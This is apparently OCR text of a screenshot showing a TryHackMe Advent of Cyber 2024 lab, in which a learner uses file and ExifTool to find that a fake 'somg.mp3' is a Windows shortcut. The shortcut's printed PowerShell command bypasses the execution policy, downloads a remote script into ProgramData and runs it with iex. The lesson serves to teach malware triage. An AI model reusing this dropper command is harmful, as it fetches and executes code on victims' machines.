 TryHackMe | Advent of Cyber 2
tryhackme.com/r/room/adventofcyber2024
AO setups
D3 Builds
MTG Decks
www.harald-nyborg....
FollowingFollowing...
Guitar Chord Finder...
Vegetarisk paprikag...
What are the names...
Selvbetjening
Vintage events and...
elcinema.comMovie...
PhotoScissors | Onli...
Control Decks
OS Decks
TryHackMe
Grim Dawn
Room progress ( 63% )
Check File 1 Terminal
user@tryhackme:~$ file song.mp3
download.mp3: Audio file with ID3 version 2.3.0, contains:MPEG ADTS, layer III, v1, 192 kbps, 44.1 kHz, Stereo
There doesn't seem to be anything suspicious, according to the output. As expected, this is just an MP3 file.
How about the second file somg.mp3 ? From the filename alone, we can tell something is not right. Still, let's confirm by running the file command on it anyway.
Check File 2 Terminal
user@tryhackme:~$ file somg.mp3
somg.mp3: MS Windows shortcut, Item id list present, Points to a file or directory, Has Relative path, Has Working directory, Has
command line arguments, Archive, ctime=Sat Sep 15 07:14:14 2018, mtime=Sat Sep 15 07:14:14 2018, atime=Sat Sep 15 07:14:14 2018,
length=448000, window=hide
Now, this is more interesting!
The output tells us that instead of an MP3, the file is an "MS Windows shortcut", also known as a .lnk file. This file type is used in Windows to link to another file, folder, or
application. These shortcuts can also be used to run commands! If you've ever seen the shortcuts on a Windows desktop, you already know what they are.
There are multiple ways to inspect .lnk files to reveal the embedded commands and attributes. For this room, however, we'll use ExifTool, which is already installed on this
machine.
To do this, go back to your Terminal and type:
Using Exiftool Terminal
user@tryhackme:~$ exiftool somg.mp3
Look through the output to locate the command used as a shortcut in the somg.mp3 file. If you scroll down through the output, you should see a PowerShell command.
Using Exiftool Terminal
...
Relative Path : ..\..\..\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Working Directory : C:\Windows\System32\WindowsPowerShell\v1.0
Command Line Arguments : -ep Bypass -nop -c "(New-Object
Net.WebClient).DownloadFile('https://raw.githubusercontent.com/MM-WarevilleTHM/IS/refs/heads/main/IS.ps1','C:\ProgramData\s.ps1');
iex (Get-Content 'C:\ProgramData\s.ps1' -Raw)"
Machine ID : win-base-2019
user@tryhackme:~#
What this PowerShell command does:
• The -ep Bypass -nop flags disable PowerShell's usual restrictions, allowing scripts to run without interference from security settings or user profiles.
• The DownloadFile method pulls a file (in this case, IS.ps1 ) from a remote server (https://raw.githubusercontent.com/MM-WarevilleTHM/IS/refs/heads/main/IS.ps1) and
saves it in the C:\\ProgramData\\ directory on the target machine.
• ownloaded, the script is executed with PowerShell using the iex command, which triggers the downloaded s.ps1 file.
If you visit the contents of the file to be downloaded using your browser ( https://raw.githubusercontent.com/MM-WarevilleTHM/IS/refs/heads/main/IS.ps1 ), you will see
just how lucky we are that we are not currently using Windows.
Applications Places System Sun 1 Dec, 16:14
YouTube to MP3 Converter — Mozilla Firefox
YouTube to MP3 Convert
Rick Astley - Never Gonn
10.10.132.53
TryHackMe | Learn Cy...
TryHackMe Support
Offline CyberChef
Revshell Generator
Reverse Shell Ch
The Glitch's All-in-One Converter
File Processing Status
(Document Reference: 45C-9)
COMPLETE
Processing Complete
root@ip-10-10-51-70: ~/download
File Edit View Search Terminal Help
root@ip-10-10-51-70:~/download# file somg.mp3
somg.mp3: MS Windows shortcut, Item id list present, Points to a file or directory,
Has Relative path, Has Working directory, Has command line arguments, Archive, ctime
=Sat Sep 15 07:14:14 2018, mtime=Sat Sep 15 07:14:14 2018, atime=Sat Sep 15 07:14:14
2018, length=448000, window=hide
root@ip-10-10-51-70:~/download#
THM AttackBox
1h 52min 7s
4°C
Skyet
Search
Fw
ENG
DA
17.14
01/12/2024